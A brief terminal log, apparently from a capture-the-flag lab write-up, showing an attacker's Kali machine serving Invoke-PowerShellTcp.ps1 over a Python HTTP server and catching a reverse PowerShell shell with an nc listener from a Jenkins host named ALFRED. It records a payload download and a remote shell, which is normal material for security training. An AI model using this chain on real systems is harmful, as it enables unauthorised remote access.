 ┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.206.196 - - [13/Oct/2025 22:01:43] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.0.78] from (UNKNOWN) [10.10.206.196] 49247
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>